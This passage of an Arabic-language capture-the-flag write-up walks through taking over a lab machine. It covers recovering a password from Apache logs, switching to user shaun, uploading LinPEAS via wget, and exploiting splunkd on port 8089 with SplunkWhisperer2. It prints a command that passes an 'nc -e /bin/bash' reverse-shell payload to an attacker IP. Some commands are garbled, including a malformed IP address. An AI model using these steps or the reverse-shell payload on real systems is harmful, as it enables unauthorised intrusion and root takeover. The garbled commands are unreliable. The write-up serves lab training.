

4.3 Backup file

في backupبالفحص داخل السيرفر نجد كلمة سر داخل ملف /var/log/apache2 المسار



4.4 User shaun

اويمكنك ان تجلبهم من usersلنرى home نذهب الى ملف

/etc/passwd

ثم نقوم بالدخول باستخدام كلمة السر

Guitar123

su shaun

5 Privilege escalation



5.1 linpeas



على السيرفر يمكن ان تجده هنا LinPEAS نقوم برفع

1

https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS

- python web server نقوم بتشغيل

بالامر التالي

Python –m SimpleHTTPServer

ثم

1

wget http://10.10.10.14.212/linpas.sh

10.10.14.212 ip غير

ب الخاص بك



### 5.2 splunkd

نجد ان linpeasمن نتائج فحص

port 8089 على splunkd السيرفر منصب

بالبحث في جوجل نجد اداة

splunkdتمكننا بالاتصال عبر

1



git clone https://github.com/cnotin/SplunkWhisperer2



5.3 exploit

1

2

python --host 10.10.10.209 --lhost 10.10.14.212 --username shaun --password

Guitar123 --payload 'nc.traditional -e/bin/bash '10.10.14.212' '6666''

استبدل

ip 10.10.14.212

بالخاص بك

rootحصلنا على صلاحيات